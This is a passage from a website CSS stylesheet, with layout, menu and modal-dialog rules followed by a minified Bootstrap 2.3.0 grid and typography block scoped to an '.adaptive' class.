	margin-bottom:15px;
	min-height:100px;
	width:33%;
	text-align:center;
    vertical-align:top;
}
.base_main{
    width:960px;
    margin:0 auto;
}
.base_header{
    padding:15px 0 25px 0;
}
.base_header_left{
    width:500px;
}
.base_header_right{
    width:460px;
    text-align:right;
}
.base_header_logo img{
    margin-right:20px;
}
.base_header_title{
    width:330px;
}
.base_horizontal_multilevel_menu .menu{
	text-align:left;
}
.base_horizontal_multilevel_menu .menu .level-0>li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
}
.base_horizontal_multilevel_menu .menu .level-0 ul{
	display:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li a{
	display:block;
	text-decoration:none;
}
.base_horizontal_multilevel_menu .menu .level-0 li:hover>ul{
	display:block;
	position:absolute;
	top:100%;
	left:0;
	z-index:100;
	width:200px;
}
.base_horizontal_multilevel_menu .menu .level-0 ul li {
	display:block;
	text-align:left;
    position:relative;
}
.footer_contacts_right{
    float:right;
    text-align:right;
    margin-left:20px;
    width:460px;
}

/* opinions */

.opinions-list {
	text-align:left;
}
.opinions-item {
	padding:0;
	margin:10px 0;
	vertical-align:top;
	clear:both;
}
.opinions-item img {
	float:left;
	margin:0 10px 10px 0;
}
.opinions-item div {
	margin:0 10px 10px 0;
}
.opinions-item .opinions-author {
	font-weight:bold;
	margin-bottom:0;
}
.opinions-item .opinions-position {
	font-style:italic;
}

/* opinions-end */

/* Bootstrap Modal */
.modal-open {
	overflow:hidden;
}
.modal-open.page-overflow .page-container,
.modal-open.page-overflow .page-container .navbar-fixed-top,
.modal-open.page-overflow .page-container .navbar-fixed-bottom,
.modal-open.page-overflow .modal-scrollable {
	overflow-y:scroll;
}
@media (max-width:979px) {
	.modal-open.page-overflow .page-container .navbar-fixed-top,
	.modal-open.page-overflow .page-container .navbar-fixed-bottom  {
		overflow-y:visible;
	}
}
.modal-scrollable {
	position:fixed;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:auto;
}
html body .modal {
	outline:none;
	position:absolute;
	margin-top:0;
	top:50%;
	overflow:visible;
}
html body .modal.fade {
	top:-100%;
	-webkit-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-moz-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-o-transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	transition:opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
}
.modal.fade.in {
	top:50%;
}
html body #modal_wrap .modal .modal-header h4 {
	padding:0 0 0 0;
	margin:10px 0;
	color:#56595C;
	font-size:17.5px;
	font-family:inherit;
	font-weight:bold;
	line-height:20px;
	position:relative;
	text-shadow:none;
	display:block;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	text-align:left;
	overflow:inherit;
	width:auto;
	text-transform:none;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}

html body #modal_wrap .modal .modal-body a {
	position:relative;
	color:#005580;
	text-decoration:underline;
	text-shadow:none;
	display:inline;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	font-family:inherit;
	font:inherit;
	font-weight:normal;
	text-align:left;
	font-size:14px;
	overflow:inherit;
	padding:0 0 0 0;
	margin:0 0 0 0;
	line-height:20px;
	text-transform:none;
	width:auto;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}
html body #modal_wrap .modal .modal-body a:hover {
	text-decoration:none;
	text-shadow:none;
	color:#005580;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
}

html body #modal_wrap .modal .modal-body p {
	position:relative;
	color:#555;
	text-shadow:none;
	display:block;
	opacity:1;
	border:none;
	box-shadow:none;
	background:none;
	background-color:#FFF;
	font-family:inherit;
	font:inherit;
	font-weight:normal;
	text-align:left;
	font-size:14px;
	overflow:inherit;
	padding:0 0 0 0;
	margin:0 0 0 0;
	line-height:20px;
	text-transform:none;
	width:auto;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
}
html body .modal.modal-absolute {
	position:absolute;
	z-index:950;
}
html body .modal .loading-mask {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	background:#fff;
	border-radius:6px;
}
.modal-backdrop.modal-absolute{
	position:absolute;
	z-index:940;
}
.modal-backdrop,
.modal-backdrop.fade.in{
	opacity:0.7;
	filter:alpha(opacity=70);
	background:rgba(0,0,0,0.2);
}
html body .modal.container {
	width:940px;
	margin-left:-470px;
}
/* Modal Overflow */
.modal-overflow.modal {
	top:1%;
}
.modal-overflow.modal.fade {
	top:-100%;
}
.modal-overflow.modal.fade.in {
	top:1%;
}
.modal-overflow .modal-body {
	overflow:auto;
	-webkit-overflow-scrolling:touch;
}
@media (min-width:1200px) {
	.modal.container {
		width:1170px;
		margin-left:-585px;
	}
}
@media (max-width:979px) {
	.modal,
	.modal.container,
	.modal.modal-overflow 	{
		top:1%;
		right:1%;
		left:1%;
		bottom:auto;
		width:auto !important;
		height:auto !important;
		margin:0 !important;
		padding:0 !important;
	}
	.modal.fade.in,
	.modal.container.fade.in,
	.modal.modal-overflow.fade.in {
		top:1%;
		bottom:auto;
	}
	.modal-body,
	.modal-overflow .modal-body {
		position:static;
		margin:0;
		height:auto !important;
		max-height:none !important;
		overflow:visible !important;
	}
	.modal-footer,
	.modal-overflow .modal-footer {
		position:static;
	}
}
.loading-spinner {
	position:absolute;
	top:50%;
	left:50%;
	margin:-12px 0 0 -12px;
}
.animated {
	-webkit-animation-duration:1s;
	-moz-animation-duration:1s;
	-o-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	animation-fill-mode:both;
}
.modal-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000000;
}
.modal-backdrop.fade {
	opacity:0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
	opacity:0.8;
	filter:alpha(opacity=80);
}
html body .modal {
	position:fixed;
	top:10%;
	left:50%;
	z-index:1050;
	width:560px;
	margin-left:-280px;
	background-color:#FFF;
	color:#555;
	text-shadow:none;
	border:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	outline:0;
	-webkit-box-shadow:0 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);
	box-shadow:0 3px 7px rgba(0, 0, 0, 0.3);
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding-box;
	background-clip:padding-box;
}
html body .modal.fade {
	top:-25%;
	-webkit-transition:opacity 0.3s linear, top 0.3s ease-out;
	-moz-transition:opacity 0.3s linear, top 0.3s ease-out;
	-o-transition:opacity 0.3s linear, top 0.3s ease-out;
	transition:opacity 0.3s linear, top 0.3s ease-out;
}
html body .modal.fade.in {
	top:10%;
}
html body .modal .modal-header,
html body #modal_wrap .modal .modal-header {
	padding:9px 15px;
	border-bottom:1px solid #eee;
}
html body .modal .modal-header h3 {
	margin:0;
	line-height:30px;
}
html body .modal .modal-body,
html body #modal_wrap .modal .modal-body {
	position:relative;
	max-height:400px;
	padding:15px;
	overflow-y:auto;
	font-size:14px;
	line-height:20px;
	text-align:left;
	text-shadow:none;
}
html body .modal .modal-footer {
	padding:14px 15px 15px;
	margin-bottom:0;
	text-align:right;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	-webkit-border-radius:0 0 6px 6px;
	-moz-border-radius:0 0 6px 6px;
	border-radius:0 0 6px 6px;
	*zoom:1;
	-webkit-box-shadow:inset 0 1px 0 #ffffff;
	-moz-box-shadow:inset 0 1px 0 #ffffff;
	box-shadow:inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
	display:table;
	line-height:0;
	content:"";
}
.modal-footer:after {
	clear:both;
}
.modal-footer .btn + .btn {
	margin-bottom:0;
	margin-left:5px;
}
.modal-footer .btn-group .btn + .btn {
	margin-left:-1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left:0;
}
button.close {
	padding:0;
	cursor:pointer;
	background:rgba(0, 0, 0, 0);
	border:0;
	-webkit-appearance:none;
}
html body .modal .modal-header button.close,
html body #modal_wrap .modal .modal-header button.close {
	padding:0;
	margin:0;
	cursor:pointer;
	background:rgba(0, 0, 0, 0);
	border:0;
	position:relative;
	z-index:1;
	float:right;
	font-size:13px;
	font-family:Arial, sans-serif;
	font-weight:bold;
	line-height:20px;
	color:#000;
	text-shadow:1px 0 0 #000;
	margin-top:2px;
	opacity:.2;
	filter:alpha(opacity=20);
	display:inline-block;
	text-transform:none;
	letter-spacing:normal;
	word-spacing:normal;
	text-indent:0;
	vertical-align:middle;
	text-align:center;
}
@-webkit-keyframes shake {
	0%, 100% {-webkit-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform:translateX(10px);}
}
@-moz-keyframes shake {
	0%, 100% {-moz-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-moz-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-moz-transform:translateX(10px);}
}
@-o-keyframes shake {
	0%, 100% {-o-transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {-o-transform:translateX(-10px);}
	20%, 40%, 60%, 80% {-o-transform:translateX(10px);}
}
@keyframes shake {
	0%, 100% {transform:translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform:translateX(-10px);}
	20%, 40%, 60%, 80% {transform:translateX(10px);}
}
.shake {
	-webkit-animation-name:shake;
	-moz-animation-name:shake;
	-o-animation-name:shake;
	animation-name:shake;
}
.carousel-inner {
	text-align:center;
}

/* --------------------- Adaptive Templates ----------------------- */

/* Clear Bootstrap v2.3.0 + .adaptive */
.adaptive .clearfix{*zoom:1}.adaptive .clearfix:before,.adaptive .clearfix:after{display:table;content:"";line-height:0}.adaptive .clearfix:after{clear:both}.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive nav,.adaptive section{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block;*display:inline;*zoom:1}.adaptive audio:not([controls]){display:none}.adaptive{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive a:hover,.adaptive a:active{outline:0}.adaptive sub,.adaptive sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.adaptive #map_canvas img,.adaptive .google-maps img{max-width:none}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{margin:0;font-size:100%;vertical-align:middle}.adaptive button,.adaptive input{*overflow:visible;line-height:normal}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{padding:0;border:0}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive label,.adaptive select,.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{cursor:pointer}.adaptive input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.adaptive input[type="search"]::-webkit-search-decoration,.adaptive input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.adaptive textarea{overflow:auto;vertical-align:top}@media print{.adaptive *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}.adaptive a,.adaptive a:visited{text-decoration:underline}.adaptive a[href]:after{content:" (" attr(href) ")"}.adaptive abbr[title]:after{content:" (" attr(title) ")"}.adaptive .ir a:after,.adaptive a[href^="javascript:"]:after,.adaptive a[href^="#"]:after{content:""}.adaptive pre,.adaptive blockquote{border:1px solid #999;page-break-inside:avoid}.adaptive thead{display:table-header-group}.adaptive tr,.adaptive img{page-break-inside:avoid}.adaptive img{max-width:100%!important}@page{margin:.5cm}.adaptive p,.adaptive h2,.adaptive h3{orphans:3;widows:3}.adaptive h2,.adaptive h3{page-break-after:avoid}}.adaptive body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.adaptive a{color:#08c;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.adaptive .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;content:"";line-height:0}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .span12{width:940px}.adaptive .span11{width:860px}.adaptive .span10{width:780px}.adaptive .span9{width:700px}.adaptive .span8{width:620px}.adaptive .span7{width:540px}.adaptive .span6{width:460px}.adaptive .span5{width:380px}.adaptive .span4{width:300px}.adaptive .span3{width:220px}.adaptive .span2{width:140px}.adaptive .span1{width:60px}.adaptive .offset12{margin-left:980px}.adaptive .offset11{margin-left:900px}.adaptive .offset10{margin-left:820px}.adaptive .offset9{margin-left:740px}.adaptive .offset8{margin-left:660px}.adaptive .offset7{margin-left:580px}.adaptive .offset6{margin-left:500px}.adaptive .offset5{margin-left:420px}.adaptive .offset4{margin-left:340px}.adaptive .offset3{margin-left:260px}.adaptive .offset2{margin-left:180px}.adaptive .offset1{margin-left:100px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;content:"";line-height:0}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.adaptive .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.adaptive .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.adaptive .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.adaptive .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.adaptive .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.adaptive .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.adaptive .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.adaptive .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.adaptive .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.adaptive .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.adaptive .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.adaptive .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.adaptive .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.adaptive .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.adaptive .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.adaptive .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.adaptive .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.adaptive .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.adaptive .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.adaptive .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.adaptive .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.adaptive .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.adaptive .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.adaptive .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.adaptive .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.adaptive .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.adaptive .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.adaptive .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.adaptive .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.adaptive .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.adaptive .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.adaptive .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.adaptive .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.adaptive .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.adaptive [class*="span"].hide,.adaptive .row-fluid [class*="span"].hide{display:none}.adaptive [class*="span"].pull-right,.adaptive .row-fluid [class*="span"].pull-right{float:right}.adaptive .container{margin-right:auto;margin-left:auto;*zoom:1}.adaptive .container:before,.adaptive .container:after{display:table;content:"";line-height:0}.adaptive .container:after{clear:both}.adaptive .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.adaptive .container-fluid:before,.adaptive .container-fluid:after{display:table;content:"";line-height:0}.adaptive .container-fluid:after{clear:both}.adaptive p{margin:0 0 10px}.adaptive .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.adaptive small{font-size:85%}.adaptive strong{font-weight:bold}.adaptive em{font-style:italic}.adaptive cite{font-style:normal}.adaptive .muted{color:#999}.adaptive a.muted:hover,.adaptive a.muted:focus{color:#808080}.adaptive .text-warning{color:#c09853}.adaptive a.text-warning:hover,.adaptive a.text-warning:focus{color:#a47e3c}.adaptive .text-error{color:#b94a48}.adaptive a.text-error:hover,.adaptive a.text-error:focus{color:#953b39}.adaptive .text-info{color:#3a87ad}.adaptive a.text-info:hover,.adaptive a.text-info:focus{color:#2d6987}.adaptive .text-success{color:#468847}.adaptive a.text-success:hover,.adaptive a.text-success:focus{color:#356635}.adaptive .text-left{text-align:left}.adaptive .text-right{text-align:right}.adaptive .text-center{text-align:center}.adaptive h1,.adaptive h2,.adaptive h3,.adaptive h4,.adaptive h5,.adaptive h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.adaptive h1 small,.adaptive h2 small,.adaptive h3 small,.adaptive h4 small,.adaptive h5 small,.adaptive h6 small{font-weight:normal;line-height:1;color:#999}.adaptive h1,.adaptive h2,.adaptive h3{line-height:40px}.adaptive h1{font-size:28px}.adaptive h2{font-size:31.5px}.adaptive h3{font-size:24.5px}.adaptive h4{font-size:17.5px}.adaptive h5{font-size:14px}.adaptive h6{font-size:11.9px}.adaptive h1 small{font-size:24.5px}.adaptive h2 small{font-size:17.5px}.adaptive h3 small{font-size:14px}.adaptive h4 small{font-size:14px}.adaptive .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.adaptive ul,.adaptive ol{padding:0;margin:0 0 10px 25px}.adaptive ul ul,.adaptive ul ol,.adaptive ol ol,.adaptive ol ul{margin-bottom:0}.adaptive li{line-height:20px}.adaptive ul.unstyled,.adaptive ol.unstyled{margin-left:0;list-style:none}.adaptive ul.inline,.adaptive ol.inline{margin-left:0;list-style:none}.adaptive ul.inline>li,.adaptive ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.adaptive dl{margin-bottom:20px}.adaptive dt,.adaptive dd{line-height:20px}.adaptive dt{font-weight:bold}.adaptive dd{margin-left:10px}.adaptive .dl-horizontal{*zoom:1}.adaptive .dl-horizontal:before,.adaptive .dl-horizontal:after{display:table;content:"";line-height:0}.adaptive .dl-horizontal:after{clear:both}.adaptive .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adaptive .dl-horizontal dd{margin-left:180px}.adaptive hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.adaptive abbr[title],.adaptive abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.adaptive abbr.initialism{font-size:90%;text-transform:uppercase}.adaptive blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.adaptive blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.adaptive blockquote small{display:block;line-height:20px;color:#999}.adaptive blockquote small:before{content:'\2014 \00A0'}.adaptive blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.adaptive blockquote.pull-right p,.adaptive blockquote.pull-right small{text-align:right}.adaptive blockquote.pull-right small:before{content:''}.adaptive blockquote.pull-right small:after{content:'\00A0 \2014'}.adaptive q:before,.adaptive q:after,.adaptive blockquote:before,.adaptive blockquote:after{content:""}.adaptive address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.adaptive code,.adaptive pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.adaptive pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive pre.prettyprint{margin-bottom:20px}.adaptive pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.adaptive .pre-scrollable{max-height:340px;overflow-y:scroll}.adaptive form{margin:0 0 20px}.adaptive fieldset{padding:0;margin:0;border:0}.adaptive legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.adaptive legend small{font-size:15px;color:#999}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-size:14px;font-weight:normal;line-height:20px}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.adaptive select,.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{width:206px}.adaptive textarea{height:auto}.adaptive textarea,.adaptive input[type="text"],.adaptive input[type="password"],.adaptive input[type="datetime"],.adaptive input[type="datetime-local"],.adaptive input[type="date"],.adaptive input[type="month"],.adaptive input[type="time"],.adaptive input[type="week"],.adaptive input[type="number"],.adaptive input[type="email"],.adaptive input[type="url"],.adaptive input[type="search"],.adaptive input[type="tel"],.adaptive input[type="color"],.adaptive .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.adaptive textarea:focus,.adaptive input[type="text"]:focus,.adaptive input[type="password"]:focus,.adaptive input[type="datetime"]:focus,.adaptive input[type="datetime-local"]:focus,.adaptive input[type="date"]:focus,.adaptive input[type="month"]:focus,.adaptive input[type="time"]:focus,.adaptive input[type="week"]:focus,.adaptive input[type="number"]:focus,.adaptive input[type="email"]:focus,.adaptive input[type="url"]:focus,.adaptive input[type="search"]:focus,.adaptive input[type="tel"]:focus,.adaptive input[type="color"]:focus,.adaptive .uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.adaptive input[type="radio"],.adaptive input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}.adaptive input[type="file"],.adaptive input[type="image"],.adaptive input[type="submit"],.adaptive input[type="reset"],.adaptive input[type="button"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{width:auto}.adaptive select,.adaptive input[type="file"]{height:30px;*margin-top:4px;line-height:30px}.adaptive select{width:220px;border:1px solid #ccc;background-color:#fff}.adaptive select[multiple],.adaptive select[size]{height:auto}.adaptive select:focus,.adaptive input[type="file"]:focus,.adaptive input[type="radio"]:focus,.adaptive input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive .uneditable-input,.adaptive .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.adaptive .uneditable-input{overflow:hidden;white-space:nowrap}.adaptive .uneditable-textarea{width:auto;height:auto}.adaptive input:-moz-placeholder,.adaptive textarea:-moz-placeholder{color:#999}.adaptive input:-ms-input-placeholder,.adaptive textarea:-ms-input-placeholder{color:#999}.adaptive input::-webkit-input-placeholder,.adaptive textarea::-webkit-input-placeholder{color:#999}.adaptive .radio,.adaptive .checkbox{min-height:20px;padding-left:20px}.adaptive .radio input[type="radio"],.adaptive .checkbox input[type="checkbox"]{float:left;margin-left:-20px}.adaptive .controls>.radio:first-child,.adaptive .controls>.checkbox:first-child{padding-top:5px}.adaptive .radio.inline,.adaptive .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.adaptive .radio.inline+.radio.inline,.adaptive .checkbox.inline+.checkbox.inline{margin-left:10px}.adaptive .input-mini{width:60px}.adaptive .input-small{width:90px}.adaptive .input-medium{width:150px}.adaptive .input-large{width:210px}.adaptive .input-xlarge{width:270px}.adaptive .input-xxlarge{width:530px}.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.adaptive .input-append input[class*="span"],.adaptive .input-append .uneditable-input[class*="span"],.adaptive .input-prepend input[class*="span"],.adaptive .input-prepend .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"],.adaptive .row-fluid .input-prepend [class*="span"],.adaptive .row-fluid .input-append [class*="span"]{display:inline-block}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:926px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:846px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:766px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:686px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:606px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:526px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:446px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:366px}.adaptive input.span4,.adaptive textarea.span4,.adaptive 